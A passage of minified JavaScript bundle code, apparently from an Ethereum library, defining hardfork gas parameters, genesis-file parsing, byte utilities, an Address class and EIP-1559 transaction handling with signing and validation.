gas metering changes)",url:"https://eips.ethereum.org/EIPS/eip-1013",status:"Final",gasConfig:{},gasPrices:{netSstoreNoopGas:{v:200,d:"Once per SSTORE operation if the value doesn't change"},netSstoreInitGas:{v:2e4,d:"Once per SSTORE operation from clean zero"},netSstoreCleanGas:{v:5e3,d:"Once per SSTORE operation from clean non-zero"},netSstoreDirtyGas:{v:200,d:"Once per SSTORE operation from dirty"},netSstoreClearRefund:{v:15e3,d:"Once per SSTORE operation for clearing an originally existing storage slot"},netSstoreResetRefund:{v:4800,d:"Once per SSTORE operation for resetting to the original non-zero value"},netSstoreResetClearRefund:{v:19800,d:"Once per SSTORE operation for resetting to the original zero value"},shl:{v:3,d:"Base fee of the SHL opcode"},shr:{v:3,d:"Base fee of the SHR opcode"},sar:{v:3,d:"Base fee of the SAR opcode"},extcodehash:{v:400,d:"Base fee of the EXTCODEHASH opcode"},create2:{v:32e3,d:"Base fee of the CREATE2 opcode"}},vm:{},pow:{minerReward:{v:"2000000000000000000",d:"The amount a miner gets rewarded for mining a block"},difficultyBombDelay:{v:5e6,d:"the amount of blocks to delay the difficulty bomb with"}}}},1187:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={name:"dao",comment:"DAO rescue hardfork",url:"https://eips.ethereum.org/EIPS/eip-779",status:"Final",gasConfig:{},gasPrices:{},vm:{},pow:{}}},2727:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={name:"grayGlacier",comment:"Delaying the difficulty bomb to Mid September 2022",url:"https://github.com/ethereum/execution-specs/blob/master/network-upgrades/mainnet-upgrades/gray-glacier.md",status:"Draft",eips:[5133],gasConfig:{},gasPrices:{},vm:{},pow:{}}},1281:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={name:"homestead",comment:"Homestead hardfork with protocol and network changes",url:"https://eips.ethereum.org/EIPS/eip-606",status:"Final",gasConfig:{},gasPrices:{delegatecall:{v:40,d:"Base fee of the DELEGATECALL opcode"}},vm:{},pow:{}}},4127:function(e,t,r){"use strict";var n=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0}),t.hardforks=void 0;const i=n(r(9084)),o=n(r(1187)),s=n(r(1281)),a=n(r(3104)),c=n(r(1484)),u=n(r(5560)),d=n(r(9440)),l=n(r(6682)),h=n(r(697)),f=n(r(201)),p=n(r(159)),m=n(r(9517)),g=n(r(2670)),y=n(r(2077)),v=n(r(2727)),b=n(r(8177)),E=n(r(879));t.hardforks={chainstart:i.default,homestead:s.default,dao:o.default,tangerineWhistle:a.default,spuriousDragon:c.default,byzantium:u.default,constantinople:d.default,petersburg:l.default,istanbul:h.default,muirGlacier:f.default,berlin:p.default,london:m.default,shanghai:g.default,arrowGlacier:y.default,grayGlacier:v.default,mergeForkIdTransition:b.default,merge:E.default}},697:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={name:"istanbul",comment:"HF targeted for December 2019 following the Constantinople/Petersburg HF",url:"https://eips.ethereum.org/EIPS/eip-1679",status:"Final",gasConfig:{},gasPrices:{blake2Round:{v:1,d:"Gas cost per round for the Blake2 F precompile"},ecAdd:{v:150,d:"Gas costs for curve addition precompile"},ecMul:{v:6e3,d:"Gas costs for curve multiplication precompile"},ecPairing:{v:45e3,d:"Base gas costs for curve pairing precompile"},ecPairingWord:{v:34e3,d:"Gas costs regarding curve pairing precompile input length"},txDataNonZero:{v:16,d:"Per byte of data attached to a transaction that is not equal to zero. NOTE: Not payable on data of calls between transactions"},sstoreSentryGasEIP2200:{v:2300,d:"Minimum gas required to be present for an SSTORE call, not consumed"},sstoreNoopGasEIP2200:{v:800,d:"Once per SSTORE operation if the value doesn't change"},sstoreDirtyGasEIP2200:{v:800,d:"Once per SSTORE operation if a dirty value is changed"},sstoreInitGasEIP2200:{v:2e4,d:"Once per SSTORE operation from clean zero to non-zero"},sstoreInitRefundEIP2200:{v:19200,d:"Once per SSTORE operation for resetting to the original zero value"},sstoreCleanGasEIP2200:{v:5e3,d:"Once per SSTORE operation from clean non-zero to something else"},sstoreCleanRefundEIP2200:{v:4200,d:"Once per SSTORE operation for resetting to the original non-zero value"},sstoreClearRefundEIP2200:{v:15e3,d:"Once per SSTORE operation for clearing an originally existing storage slot"},balance:{v:700,d:"Base fee of the BALANCE opcode"},extcodehash:{v:700,d:"Base fee of the EXTCODEHASH opcode"},chainid:{v:2,d:"Base fee of the CHAINID opcode"},selfbalance:{v:5,d:"Base fee of the SELFBALANCE opcode"},sload:{v:800,d:"Base fee of the SLOAD opcode"}},vm:{},pow:{}}},9517:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={name:"london",comment:"HF targeted for July 2021 following the Berlin fork",url:"https://github.com/ethereum/eth1.0-specs/blob/master/network-upgrades/mainnet-upgrades/london.md",status:"Final",eips:[1559,3198,3529,3541]}},879:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={name:"merge",comment:"Hardfork to upgrade the consensus mechanism to Proof-of-Stake",url:"https://github.com/ethereum/execution-specs/blob/master/network-upgrades/mainnet-upgrades/merge.md",status:"Final",consensus:{type:"pos",algorithm:"casper",casper:{}},eips:[3675,4399]}},8177:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={name:"mergeForkIdTransition",comment:"Pre-merge hardfork to fork off non-upgraded clients",url:"https://eips.ethereum.org/EIPS/eip-3675",status:"Draft",eips:[]}},201:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={name:"muirGlacier",comment:"HF to delay the difficulty bomb",url:"https://eips.ethereum.org/EIPS/eip-2384",status:"Final",gasConfig:{},gasPrices:{},vm:{},pow:{difficultyBombDelay:{v:9e6,d:"the amount of blocks to delay the difficulty bomb with"}}}},6682:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={name:"petersburg",comment:"Aka constantinopleFix, removes EIP-1283, activate together with or after constantinople",url:"https://eips.ethereum.org/EIPS/eip-1716",status:"Final",gasConfig:{},gasPrices:{netSstoreNoopGas:{v:null,d:"Removed along EIP-1283"},netSstoreInitGas:{v:null,d:"Removed along EIP-1283"},netSstoreCleanGas:{v:null,d:"Removed along EIP-1283"},netSstoreDirtyGas:{v:null,d:"Removed along EIP-1283"},netSstoreClearRefund:{v:null,d:"Removed along EIP-1283"},netSstoreResetRefund:{v:null,d:"Removed along EIP-1283"},netSstoreResetClearRefund:{v:null,d:"Removed along EIP-1283"}},vm:{},pow:{}}},2670:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={name:"shanghai",comment:"Next feature hardfork after the merge hardfork having withdrawals, warm coinbase, push0, limit/meter initcode",url:"https://github.com/ethereum/execution-specs/blob/master/network-upgrades/mainnet-upgrades/shanghai.md",status:"Final",eips:[3651,3855,3860,4895]}},1484:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={name:"spuriousDragon",comment:"HF with EIPs for simple replay attack protection, EXP cost increase, state trie clearing, contract code size limit",url:"https://eips.ethereum.org/EIPS/eip-607",status:"Final",gasConfig:{},gasPrices:{expByte:{v:50,d:"Times ceil(log256(exponent)) for the EXP instruction"}},vm:{maxCodeSize:{v:24576,d:"Maximum length of contract code"}},pow:{}}},3104:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={name:"tangerineWhistle",comment:"Hardfork with gas cost changes for IO-heavy operations",url:"https://eips.ethereum.org/EIPS/eip-608",status:"Final",gasConfig:{},gasPrices:{sload:{v:200,d:"Once per SLOAD operation"},call:{v:700,d:"Once per CALL operation & message call transaction"},extcodesize:{v:700,d:"Base fee of the EXTCODESIZE opcode"},extcodecopy:{v:700,d:"Base fee of the EXTCODECOPY opcode"},balance:{v:400,d:"Base fee of the BALANCE opcode"},delegatecall:{v:700,d:"Base fee of the DELEGATECALL opcode"},callcode:{v:700,d:"Base fee of the CALLCODE opcode"},selfdestruct:{v:5e3,d:"Base fee of the SELFDESTRUCT opcode"}},vm:{},pow:{}}},8930:function(e,t,r){"use strict";var n=this&&this.__createBinding||(Object.create?function(e,t,r,n){void 0===n&&(n=r);var i=Object.getOwnPropertyDescriptor(t,r);i&&!("get"in i?!t.__esModule:i.writable||i.configurable)||(i={enumerable:!0,get:function(){return t[r]}}),Object.defineProperty(e,n,i)}:function(e,t,r,n){void 0===n&&(n=r),e[n]=t[r]}),i=this&&this.__exportStar||function(e,t){for(var r in e)"default"===r||Object.prototype.hasOwnProperty.call(t,r)||n(t,e,r)};Object.defineProperty(t,"__esModule",{value:!0}),i(r(1917),t),i(r(8312),t),i(r(3423),t),i(r(4163),t)},3423:(e,t)=>{"use strict";var r;Object.defineProperty(t,"__esModule",{value:!0}),t.TypeOutput=void 0,function(e){e[e.Number=0]="Number",e[e.BigInt=1]="BigInt",e[e.Uint8Array=2]="Uint8Array",e[e.PrefixedHexString=3]="PrefixedHexString"}(r||(t.TypeOutput=r={}))},4163:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.ecrecover=t.bigIntToHex=t.unpadUint8Array=t.setLengthLeft=t.zeros=t.toUint8Array=t.intToUint8Array=t.stripHexPrefix=void 0,t.parseGethGenesis=function(e,r,i){try{if(["config","difficulty","gasLimit","alloc"].some((t=>!(t in e))))throw new Error("Invalid format, expected geth genesis fields missing");return void 0!==r&&(e.name=r),function(e,r=!0){var i,o;const{name:a,config:u,difficulty:d,mixHash:l,gasLimit:h,coinbase:f,baseFeePerGas:p}=e;let{extraData:m,timestamp:g,nonce:y}=e;const v=Number(g),{chainId:b}=u;if(""===m&&(m="0x"),(0,n.isHexPrefixed)(g)||(g=c(parseInt(g))),18!==y.length&&(y=function(e){return e&&"0x0"!==e?(0,n.isHexPrefixed)(e)?`0x${(0,t.stripHexPrefix)(e).padStart(16,"0")}`:`0x${e.padStart(16,"0")}`:"0x0000000000000000"}(y)),u.eip155Block!==u.eip158Block)throw new Error("EIP155 block number must equal EIP 158 block number since both are part of SpuriousDragon hardfork and the client only supports activating the full hardfork");const E={name:a,chainId:b,networkId:b,genesis:{timestamp:g,gasLimit:parseInt(h),difficulty:parseInt(d),nonce:y,extraData:m,mixHash:l,coinbase:f,baseFeePerGas:p},hardfork:void 0,hardforks:[],bootstrapNodes:[],consensus:void 0!==u.clique?{type:"poa",algorithm:"clique",clique:{period:null!==(i=u.clique.period)&&void 0!==i?i:u.clique.blockperiodseconds,epoch:null!==(o=u.clique.epoch)&&void 0!==o?o:u.clique.epochlength}}:{type:"pow",algorithm:"ethash",ethash:{}}},_={[s.Hardfork.Homestead]:{name:"homesteadBlock"},[s.Hardfork.Dao]:{name:"daoForkBlock"},[s.Hardfork.TangerineWhistle]:{name:"eip150Block"},[s.Hardfork.SpuriousDragon]:{name:"eip155Block"},[s.Hardfork.Byzantium]:{name:"byzantiumBlock"},[s.Hardfork.Constantinople]:{name:"constantinopleBlock"},[s.Hardfork.Petersburg]:{name:"petersburgBlock"},[s.Hardfork.Istanbul]:{name:"istanbulBlock"},[s.Hardfork.MuirGlacier]:{name:"muirGlacierBlock"},[s.Hardfork.Berlin]:{name:"berlinBlock"},[s.Hardfork.London]:{name:"londonBlock"},[s.Hardfork.MergeForkIdTransition]:{name:"mergeForkBlock",postMerge:r},[s.Hardfork.Shanghai]:{name:"shanghaiTime",postMerge:!0,isTimestamp:!0},[s.Hardfork.ShardingForkDev]:{name:"shardingForkTime",postMerge:!0,isTimestamp:!0}},A=Object.keys(_).reduce(((e,t)=>(e[_[t].name]=t,e)),{}),T=Object.keys(u).filter((e=>void 0!==A[e]&&void 0!==u[e]&&null!==u[e]));if(E.hardforks=T.map((e=>({name:A[e],block:!0===_[A[e]].isTimestamp||"number"!=typeof u[e]?null:u[e],timestamp:!0===_[A[e]].isTimestamp&&"number"==typeof u[e]?u[e]:void 0}))).filter((e=>null!==e.block||void 0!==e.timestamp)),E.hardforks.sort(((e,t)=>{var r,n;return(null!==(r=e.block)&&void 0!==r?r:1/0)-(null!==(n=t.block)&&void 0!==n?n:1/0)})),E.hardforks.sort(((e,t)=>{var r,n;return(null!==(r=e.timestamp)&&void 0!==r?r:v)-(null!==(n=t.timestamp)&&void 0!==n?n:v)})),void 0!==u.terminalTotalDifficulty){const e={name:s.Hardfork.Merge,ttd:u.terminalTotalDifficulty,block:null},t=E.hardforks.findIndex((e=>{var t;return!0===(null===(t=_[e.name])||void 0===t?void 0:t.postMerge)}));-1!==t?E.hardforks.splice(t,0,e):E.hardforks.push(e)}const w=E.hardforks.length>0?E.hardforks.slice(-1)[0]:void 0;return E.hardfork=null==w?void 0:w.name,E.hardforks.unshift({name:s.Hardfork.Chainstart,block:0}),E}(e,i)}catch(e){throw new Error(`Error parsing parameters file: ${e.message}`)}},t.padToEven=u,t.uint8ArrayToBigInt=d,t.bigIntToUint8Array=l,t.assertIsUint8Array=h,t.stripZeros=f,t.bigIntToUnpaddedUint8Array=function(e){return(0,t.unpadUint8Array)(l(e))},t.toType=function(e,r){if(null===e)return null;if(void 0===e)return;if("string"==typeof e&&!(0,n.isHexString)(e))throw new Error(`A string must be provided with a 0x-prefix, given: ${e}`);if("number"==typeof e&&!Number.isSafeInteger(e))throw new Error("The provided number is greater than MAX_SAFE_INTEGER (please use an alternative input type)");const o=(0,t.toUint8Array)(e);switch(r){case a.TypeOutput.Uint8Array:return o;case a.TypeOutput.BigInt:return d(o);case a.TypeOutput.Number:{const e=d(o);if(e>BigInt(Number.MAX_SAFE_INTEGER))throw new Error("The provided number is greater than MAX_SAFE_INTEGER (please use an alternative output type)");return Number(e)}case a.TypeOutput.PrefixedHexString:return(0,i.bytesToHex)(o);default:throw new Error("unknown outputType")}};const n=r(7244),i=r(6825),o=r(114),s=r(8312),a=r(3423);t.stripHexPrefix=e=>{if("string"!=typeof e)throw new Error("[stripHexPrefix] input must be type 'string', received "+typeof e);return(0,n.isHexPrefixed)(e)?e.slice(2):e};const c=function(e){if(!Number.isSafeInteger(e)||e<0)throw new Error(`Received an invalid integer type: ${e}`);return`0x${e.toString(16)}`};function u(e){let t=e;if("string"!=typeof t)throw new Error("[padToEven] value must be type 'string', received "+typeof t);return t.length%2&&(t=`0${t}`),t}function d(e){const t=(0,i.bytesToHex)(e);return"0x"===t?BigInt(0):BigInt(t)}function l(e){return(0,t.toUint8Array)(`0x${e.toString(16)}`)}function h(e){if(!(0,i.isUint8Array)(e))throw new Error(`This method only supports Uint8Array but input was: ${e}`)}function f(e){let t=e[0];for(;e.length>0&&"0"===t.toString();)t=(e=e.slice(1))[0];return e}t.intToUint8Array=function(e){const t=c(e);return(0,i.hexToBytes)(`0x${u(t.slice(2))}`)},t.toUint8Array=function(e){var r;if(null==e)return new Uint8Array;if(e instanceof Uint8Array)return e;if("Uint8Array"===(null===(r=null==e?void 0:e.constructor)||void 0===r?void 0:r.name))return Uint8Array.from(e);if(Array.isArray(e))return Uint8Array.from(e);if("string"==typeof e){if(!(0,n.isHexString)(e))throw new Error(`Cannot convert string to Uint8Array. only supports 0x-prefixed hex strings and this string was given: ${e}`);return(0,i.hexToBytes)(u((0,t.stripHexPrefix)(e)))}if("number"==typeof e)return(0,t.toUint8Array)((0,i.numberToHex)(e));if("bigint"==typeof e){if(e<BigInt(0))throw new Error(`Cannot convert negative bigint to Uint8Array. Given: ${e}`);let r=e.toString(16);return r.length%2&&(r=`0${r}`),(0,t.toUint8Array)(`0x${r}`)}if(e.toArray)return Uint8Array.from(e.toArray());throw new Error("invalid type")},t.zeros=function(e){return new Uint8Array(e).fill(0)},t.setLengthLeft=function(e,r){return h(e),function(e,r){const n=(0,t.zeros)(r);return e.length<r?(n.set(e,r-e.length),n):e.subarray(-r)}(e,r)},t.unpadUint8Array=function(e){return h(e),f(e)},t.bigIntToHex=e=>`0x${e.toString(16)}`,t.ecrecover=function(e,t,r,n,i){const s=function(e,t){return e===BigInt(0)||e===BigInt(1)?e:void 0===t?e-BigInt(27):e-(t*BigInt(2)+BigInt(35))}(t,i);if(!function(e){return e===BigInt(0)||e===BigInt(1)}(s))throw new Error("Invalid signature v value");return new o.secp256k1.Signature(d(r),d(n)).addRecoveryBit(Number(s)).recoverPublicKey(e).toRawBytes(!1).slice(1)}},2054:function(e,t,r){"use strict";var n=this&&this.__createBinding||(Object.create?function(e,t,r,n){void 0===n&&(n=r);var i=Object.getOwnPropertyDescriptor(t,r);i&&!("get"in i?!t.__esModule:i.writable||i.configurable)||(i={enumerable:!0,get:function(){return t[r]}}),Object.defineProperty(e,n,i)}:function(e,t,r,n){void 0===n&&(n=r),e[n]=t[r]}),i=this&&this.__exportStar||function(e,t){for(var r in e)"default"===r||Object.prototype.hasOwnProperty.call(t,r)||n(t,e,r)};Object.defineProperty(t,"__esModule",{value:!0}),i(r(9541),t),i(r(933),t),i(r(6859),t),i(r(9386),t),i(r(8930),t),i(r(2575),t)},9386:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.keyStoreSchema=void 0,t.keyStoreSchema={type:"object",required:["crypto","id","version","address"],properties:{crypto:{type:"object",required:["cipher","ciphertext","cipherparams","kdf","kdfparams","mac"],properties:{cipher:{type:"string"},ciphertext:{type:"string"},cipherparams:{type:"object"},kdf:{type:"string"},kdfparams:{type:"object"},salt:{type:"string"},mac:{type:"string"}}},id:{type:"string"},version:{type:"number"},address:{type:"string"}}}},4043:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.Address=void 0;const n=r(9204),i=r(6825),o=r(114),s=r(4163);class a{constructor(e){if(20!==e.length)throw new Error("Invalid address length");this.buf=e}static zero(){return new a((0,s.zeros)(20))}equals(e){return(0,i.uint8ArrayEquals)(this.buf,e.buf)}isZero(){return this.equals(a.zero())}toString(){return(0,i.bytesToHex)(this.buf)}toArray(){return this.buf}static publicToAddress(e,t=!1){let r=e;if((0,s.assertIsUint8Array)(r),t&&64!==r.length&&(r=o.secp256k1.ProjectivePoint.fromHex(r).toRawBytes(!1).slice(1)),64!==r.length)throw new Error("Expected pubKey to be of length 64");return(0,n.keccak256)(r).slice(-20)}}t.Address=a},5124:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.BaseTransaction=void 0;const n=r(6825),i=r(114),o=r(4163),s=r(1917),a=r(8312),c=r(3238),u=r(4043),d=r(4314);t.BaseTransaction=class{constructor(e,t){var r,n;this.cache={hash:void 0,dataFee:void 0},this.activeCapabilities=[],this.DEFAULT_CHAIN=a.Chain.Mainnet,this.DEFAULT_HARDFORK=a.Hardfork.Merge;const{nonce:i,gasLimit:s,to:c,value:l,data:h,v:f,r:p,s:m,type:g}=e;this._type=Number((0,o.uint8ArrayToBigInt)((0,o.toUint8Array)(g))),this.txOptions=t;const y=(0,o.toUint8Array)(""===c?"0x":c),v=(0,o.toUint8Array)(""===f?"0x":f),b=(0,o.toUint8Array)(""===p?"0x":p),E=(0,o.toUint8Array)(""===m?"0x":m);this.nonce=(0,o.uint8ArrayToBigInt)((0,o.toUint8Array)(""===i?"0x":i)),this.gasLimit=(0,o.uint8ArrayToBigInt)((0,o.toUint8Array)(""===s?"0x":s)),this.to=y.length>0?new u.Address(y):void 0,this.value=(0,o.uint8ArrayToBigInt)((0,o.toUint8Array)(""===l?"0x":l)),this.data=(0,o.toUint8Array)(""===h?"0x":h),this.v=v.length>0?(0,o.uint8ArrayToBigInt)(v):void 0,this.r=b.length>0?(0,o.uint8ArrayToBigInt)(b):void 0,this.s=E.length>0?(0,o.uint8ArrayToBigInt)(E):void 0,this._validateCannotExceedMaxInteger({value:this.value,r:this.r,s:this.s}),this._validateCannotExceedMaxInteger({gasLimit:this.gasLimit},64),this._validateCannotExceedMaxInteger({nonce:this.nonce},64,!0);const _=void 0===this.to||null===this.to,A=null!==(r=t.allowUnlimitedInitCodeSize)&&void 0!==r&&r,T=null!==(n=t.common)&&void 0!==n?n:this._getCommon();_&&T.isActivatedEIP(3860)&&!A&&(0,d.checkMaxInitCodeSize)(T,this.data.length)}get type(){return this._type}supports(e){return this.activeCapabilities.includes(e)}validate(e=!1){const t=[];return this.getBaseFee()>this.gasLimit&&t.push(`gasLimit is too low. given ${this.gasLimit}, need at least ${this.getBaseFee()}`),this.isSigned()&&!this.verifySignature()&&t.push("Invalid Signature"),e?t:0===t.length}_validateYParity(){const{v:e}=this;if(void 0!==e&&e!==BigInt(0)&&e!==BigInt(1)){const e=this._errorMsg("The y-parity of the transaction should either be 0 or 1");throw new Error(e)}}_validateHighS(){const{s:e}=this;if(this.common.gteHardfork("homestead")&&void 0!==e&&e>i.SECP256K1_ORDER_DIV_2){const e=this._errorMsg("Invalid Signature: s-values greater than secp256k1n/2 are considered invalid");throw new Error(e)}}getBaseFee(){const e=this.common.param("gasPrices","tx");let t=this.getDataFee();if(e&&(t+=e),this.common.gteHardfork("homestead")&&this.toCreationAddress()){const e=this.common.param("gasPrices","txCreation");e&&(t+=e)}return t}getDataFee(){const e=this.common.param("gasPrices","txDataZero"),t=this.common.param("gasPrices","txDataNonZero");let r=BigInt(0);for(let n=0;n<this.data.length;n+=1)0===this.data[n]?r+=e:r+=t;if((void 0===this.to||null===this.to)&&this.common.isActivatedEIP(3860)){const e=BigInt(Math.ceil(this.data.length/32));r+=this.common.param("gasPrices","initCodeWordCost")*e}return r}toCreationAddress(){return void 0===this.to||0===this.to.buf.length}isSigned(){const{v:e,r:t,s:r}=this;return void 0!==e&&void 0!==t&&void 0!==r}verifySignature(){try{const e=this.getSenderPublicKey();return 0!==(0,o.unpadUint8Array)(e).length}catch(e){return!1}}getSenderAddress(){return new u.Address(u.Address.publicToAddress(this.getSenderPublicKey()))}sign(e){if(32!==e.length){const e=this._errorMsg("Private key must be 32 bytes in length.");throw new Error(e)}let t=!1;0===this.type&&this.common.gteHardfork("spuriousDragon")&&!this.supports(c.Capability.EIP155ReplayProtection)&&(this.activeCapabilities.push(c.Capability.EIP155ReplayProtection),t=!0);const r=this.getMessageToSign(!0),{v:n,r:i,s:o}=this._ecsign(r,e),s=this._processSignature(n,i,o);if(t){const e=this.activeCapabilities.indexOf(c.Capability.EIP155ReplayProtection);e>-1&&this.activeCapabilities.splice(e,1)}return s}_getCommon(e,t){var r,n,i,a;if(void 0!==t){const r=(0,o.uint8ArrayToBigInt)((0,o.toUint8Array)(t));if(e){if(e.chainId()!==r){const e=this._errorMsg("The chain ID does not match the chain ID of Common");throw new Error(e)}return e.copy()}return s.Common.isSupportedChainId(r)?new s.Common({chain:r,hardfork:this.DEFAULT_HARDFORK}):s.Common.custom({name:"custom-chain",networkId:r,chainId:r},{baseChain:this.DEFAULT_CHAIN,hardfork:this.DEFAULT_HARDFORK})}if((null==e?void 0:e.copy)&&"function"==typeof(null==e?void 0:e.copy))return e.copy();if(e){const t="function"==typeof e.hardfork?e.hardfork():e.hardfork;return s.Common.custom({name:"custom-chain",networkId:e.networkId?e.networkId():null!==(n=BigInt(null===(r=e.customChain)||void 0===r?void 0:r.networkId))&&void 0!==n?n:void 0,chainId:e.chainId?e.chainId():null!==(a=BigInt(null===(i=e.customChain)||void 0===i?void 0:i.chainId))&&void 0!==a?a:void 0},{baseChain:this.DEFAULT_CHAIN,hardfork:t||this.DEFAULT_HARDFORK})}return new s.Common({chain:this.DEFAULT_CHAIN,hardfork:this.DEFAULT_HARDFORK})}_validateCannotExceedMaxInteger(e,t=256,r=!1){for(const[n,o]of Object.entries(e))switch(t){case 64:if(r){if(void 0!==o&&o>=i.MAX_UINT64){const e=this._errorMsg(`${n} cannot equal or exceed MAX_UINT64 (2^64-1), given ${o}`);throw new Error(e)}}else if(void 0!==o&&o>i.MAX_UINT64){const e=this._errorMsg(`${n} cannot exceed MAX_UINT64 (2^64-1), given ${o}`);throw new Error(e)}break;case 256:if(r){if(void 0!==o&&o>=i.MAX_INTEGER){const e=this._errorMsg(`${n} cannot equal or exceed MAX_INTEGER (2^256-1), given ${o}`);throw new Error(e)}}else if(void 0!==o&&o>i.MAX_INTEGER){const e=this._errorMsg(`${n} cannot exceed MAX_INTEGER (2^256-1), given ${o}`);throw new Error(e)}break;default:{const e=this._errorMsg("unimplemented bits value");throw new Error(e)}}}static _validateNotArray(e){const t=["nonce","gasPrice","gasLimit","to","value","data","v","r","s","type","baseFee","maxFeePerGas","chainId"];for(const[r,n]of Object.entries(e))if(t.includes(r)&&Array.isArray(n))throw new Error(`${r} cannot be an array`)}_getSharedErrorPostfix(){let e="";try{e=this.isSigned()?(0,n.bytesToHex)(this.hash()):"not available (unsigned)"}catch(t){e="error"}let t="";try{t=this.isSigned().toString()}catch(t){e="error"}let r="";try{r=this.common.hardfork()}catch(e){r="error"}let i=`tx type=${this.type} hash=${e} nonce=${this.nonce} value=${this.value} `;return i+=`signed=${t} hf=${r}`,i}_ecsign(e,t,r){const n=i.secp256k1.sign(e,t),o=n.toCompactRawBytes();return{r:o.subarray(0,32),s:o.subarray(32,64),v:void 0===r?BigInt(n.recovery+27):BigInt(n.recovery+35)+BigInt(r)*BigInt(2)}}static fromSerializedTx(e,t={}){}static fromTxData(e,t={}){}}},114:function(e,t,r){"use strict";var n,i=this&&this.__createBinding||(Object.create?function(e,t,r,n){void 0===n&&(n=r);var i=Object.getOwnPropertyDescriptor(t,r);i&&!("get"in i?!t.__esModule:i.writable||i.configurable)||(i={enumerable:!0,get:function(){return t[r]}}),Object.defineProperty(e,n,i)}:function(e,t,r,n){void 0===n&&(n=r),e[n]=t[r]}),o=this&&this.__setModuleDefault||(Object.create?function(e,t){Object.defineProperty(e,"default",{enumerable:!0,value:t})}:function(e,t){e.default=t}),s=this&&this.__importStar||function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var r in e)"default"!==r&&Object.prototype.hasOwnProperty.call(e,r)&&i(t,e,r);return o(t,e),t};Object.defineProperty(t,"__esModule",{value:!0}),t.SECP256K1_ORDER_DIV_2=t.SECP256K1_ORDER=t.MAX_INTEGER=t.MAX_UINT64=t.secp256k1=void 0;const a=s(r(9164));t.secp256k1=null!==(n=a.secp256k1)&&void 0!==n?n:a,t.MAX_UINT64=BigInt("0xffffffffffffffff"),t.MAX_INTEGER=BigInt("0xffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffff"),t.SECP256K1_ORDER=t.secp256k1.CURVE.n,t.SECP256K1_ORDER_DIV_2=t.SECP256K1_ORDER/BigInt(2)},8869:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.FeeMarketEIP1559Transaction=void 0;const n=r(9204),i=r(7244),o=r(1166),s=r(6825),a=r(114),c=r(5124),u=r(4314),d=r(4163),l=(0,s.hexToBytes)(2..toString(16).padStart(2,"0"));class h extends c.BaseTransaction{static fromTxData(e,t={}){return new h(e,t)}static fromSerializedTx(e,t={}){if(!(0,s.uint8ArrayEquals)(e.subarray(0,1),l))throw new Error(`Invalid serialized tx input: not an EIP-1559 transaction (wrong tx type, expected: 2, received: ${(0,s.bytesToHex)(e.subarray(0,1))}`);const r=o.RLP.decode(e.subarray(1));if(!Array.isArray(r))throw new Error("Invalid serialized tx input: must be array");return h.fromValuesArray(r,t)}static fromValuesArray(e,t={}){if(9!==e.length&&12!==e.length)throw new Error("Invalid EIP-1559 transaction. Only expecting 9 values (for unsigned tx) or 12 values (for signed tx).");const[r,n,o,s,a,c,u,l,f,p,m,g]=e;return this._validateNotArray({chainId:r,v:p}),(0,i.validateNoLeadingZeroes)({nonce:n,maxPriorityFeePerGas:o,maxFeePerGas:s,gasLimit:a,value:u,v:p,r:m,s:g}),new h({chainId:(0,d.uint8ArrayToBigInt)(r),nonce:n,maxPriorityFeePerGas:o,maxFeePerGas:s,gasLimit:a,to:c,value:u,data:l,accessList:null!=f?f:[],v:void 0!==p?(0,d.uint8ArrayToBigInt)(p):void 0,r:m,s:g},t)}constructor(e,t={}){var r;super(Object.assign(Object.assign({},e),{type:2}),t),this.DEFAULT_HARDFORK="london";const{chainId:n,accessList:i,maxFeePerGas:o,maxPriorityFeePerGas:s}=e;if(this.common=this._getCommon(t.common,n),this.chainId=this.common.chainId(),!this.common.isActivatedEIP(1559))throw new Error("EIP-1559 not enabled on Common");this.activeCapabilities=this.activeCapabilities.concat([1559,2718,2930]);const l=(0,u.getAccessListData)(null!=i?i:[]);if(this.accessList=l.accessList,this.AccessListJSON=l.AccessListJSON,(0,u.verifyAccessList)(this.accessList),this.maxFeePerGas=(0,d.uint8ArrayToBigInt)((0,d.toUint8Array)(""===o?"0x":o)),this.maxPriorityFeePerGas=(0,d.uint8ArrayToBigInt)((0,d.toUint8Array)(""===s?"0x":s)),this._validateCannotExceedMaxInteger({maxFeePerGas:this.maxFeePerGas,maxPriorityFeePerGas:this.maxPriorityFeePerGas}),c.BaseTransaction._validateNotArray(e),this.gasLimit*this.maxFeePerGas>a.MAX_INTEGER){const e=this._errorMsg("gasLimit * maxFeePerGas cannot exceed MAX_INTEGER (2^256-1)");throw new Error(e)}if(this.maxFeePerGas<this.maxPriorityFeePerGas){const e=this._errorMsg("maxFeePerGas cannot be less than maxPriorityFeePerGas (The total must be the larger of the two)");throw new Error(e)}this._validateYParity(),this._validateHighS(),(null===(r=null==t?void 0:t.freeze)||void 0===r||r)&&Object.freeze(this)}getDataFee(){if(this.cache.dataFee&&this.cache.dataFee.hardfork===this.common.hardfork())return this.cache.dataFee.value;let e=super.getDataFee();return e+=BigInt((0,u.getDataFeeEIP2930)(this.accessList,this.common)),Object.isFrozen(this)&&(this.cache.dataFee={value:e,hardfork:this.common.hardfork()}),e}getUpfrontCost(e=BigInt(0)){const 